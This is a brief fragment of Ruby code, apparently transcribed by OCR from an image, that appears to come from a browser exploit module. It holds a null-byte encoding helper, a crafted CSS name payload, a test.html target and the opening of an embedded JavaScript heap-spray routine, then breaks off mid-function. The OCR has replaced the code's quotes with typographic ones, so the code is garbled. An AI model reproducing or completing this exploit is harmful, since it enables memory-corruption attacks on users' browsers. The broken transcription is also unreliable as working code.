
return false
end
end
def to_uni(str)
res = „“
str.each_byte do |b|
res << „\x00#{b.chr}“
end
res
end
@css_name = „\x00s\x03s\x00s\x03s\x00s\x03s\x00s\x03s“
@html_name = „test.html“
placeholder = „a“ * (@css_name.length/2)
@html = <<-HTML
<script>
function dup_str(str, length) {
var res = str;